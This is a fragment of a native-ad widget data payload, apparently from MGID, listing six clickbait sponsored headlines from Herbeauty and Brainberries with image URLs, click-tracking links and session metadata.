["Herbeauty","24845238","1","Is Vaseline The Internet's Secret To Help Fade Facial Wrinkles?","","0","","","","nsoCV7q03VjYleSykDtX60a7gVAtoraPKv9UcypWwbXWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQrLosy73L39alWo-2Qajxe",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2025-07/101924/5b0f4aeebfe8a4a215721575b1332b2b.mp4?v=1768733945-mvbW8fRXiU57QFIvVdvyEHgRhKmXwv-DuD5HIFjsZrk","l":"https://clck.mgid.com/ghits/24845238/i/57761802/0/pp/10/1?h=nsoCV7q03VjYleSykDtX60a7gVAtoraPKv9UcypWwbXWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQrLosy73L39alWo-2Qajxe&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd60-f45c-11f0-844c-d404e6f98490","crid":"24845238"}],
["Herbeauty","23372715","1","This Time, Evil Has Won! Actors From Charmed Who Have Passed Away","","0","","","","nsoCV7q03VjYleSykDtX6yQ8K9R0P6gWeDri76EnxlqKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSNKVXYngNuMg7dyFA_EH3X",{"i":"https://s-img.mgid.com/g/23372715/960x640/-/[base64].webp?v=1768733945-MUygPLDKOdDmC80jQ2h21Sy9-ZTKzu0JrFsqikfROt0","l":"https://clck.mgid.com/ghits/23372715/i/57761802/0/pp/11/1?h=nsoCV7q03VjYleSykDtX6yQ8K9R0P6gWeDri76EnxlqKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSNKVXYngNuMg7dyFA_EH3X&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b4dedd62-f45c-11f0-844c-d404e6f98490","crid":"23372715"}],
["Herbeauty","13404788","1","How You Like Your Coffee Can Speak Volumes About You","","0","","","","nsoCV7q03VjYleSykDtX6-8lnM11DGDQx2ekWNDZMhGFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRm3SujLS21fmX6u1pXOomP",{"i":"https://s-img.mgid.com/g/13404788/960x640/-/[base64].webp?v=1768733945-eZrQKvnLvRLyZwebadInfg8MNw218aaJaDXas3l8ibM","l":"https://clck.mgid.com/ghits/13404788/i/57761802/0/pp/12/1?h=nsoCV7q03VjYleSykDtX6-8lnM11DGDQx2ekWNDZMhGFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRm3SujLS21fmX6u1pXOomP&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd65-f45c-11f0-844c-d404e6f98490","crid":"13404788"}],
["Brainberries","20209360","1","Why Do Chicken Eggs Sometimes Look Weird?","","0","","","","nsoCV7q03VjYleSykDtX60uQLq0pLybd9awdObLedMA2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSPqV4xZCT2JNAUQNzEV-z5",{"i":"https://s-img.mgid.com/g/20209360/960x640/-/[base64].webp?v=1768733945-agpOXtjaVNIFm87saqf15JZUnY2Ty2tP02hkbWcWnx4","l":"https://clck.mgid.com/ghits/20209360/i/57761802/0/pp/13/1?h=nsoCV7q03VjYleSykDtX60uQLq0pLybd9awdObLedMA2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSPqV4xZCT2JNAUQNzEV-z5&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd68-f45c-11f0-844c-d404e6f98490","crid":"20209360"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","nsoCV7q03VjYleSykDtX6zxP35M1jpsgnE7FtDipMvPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTzxbrUp9aO1xSKci_V645g",{"i":"https://s-img.mgid.com/g/14716824/960x640/-/[base64].webp?v=1768733945-oahSDK7cvRKyimXpnyesVQuW_oP73JIJwXTRaUb6QVc","l":"https://clck.mgid.com/ghits/14716824/i/57761802/0/pp/14/1?h=nsoCV7q03VjYleSykDtX6zxP35M1jpsgnE7FtDipMvPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTzxbrUp9aO1xSKci_V645g&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"b4dedd69-f45c-11f0-844c-d404e6f98490","crid":"14716824"}],
["Brainberries","3805605","1","Plus-Size Girls Who Set The Catwalk On Fire","","0","","","","nsoCV7q03VjYleSykDtX65aFSnt4hAjGpOAAribdTs8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTfoiYo49OBF_dToRHK8668",{"i":"https://s-img.mgid.com/g/3805605/960x640/0x52x766x510/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2E0ZjcxNjYxZjQ4YWM3YTNmYmExMjEyMTM4ODVlZGJkLmpwZw.webp?v=1768733945-dbiR4bTycr3gGd5Ri0xRiEM-CdXw4M9QZTCycgx4w3I","l":"https://clck.mgid.com/ghits/3805605/i/57761802/0/pp/15/1?h=nsoCV7q03VjYleSykDtX65aFSnt4hAjGpOAAribdTs8JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTfoiYo49OBF_dToRHK8668&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd6c-f45c-11f0-844c-d404e6f98490","crid":"3805605"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","ats":0,"rid":"b4dead2f-f45c-11f0-844c-d404e6f98490","pvid":"94f55256-d9b1-4ec6-996a-767ede8dd28e","iv":11,"brid":32,"muidn":"q0i5K9MIEDX2","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
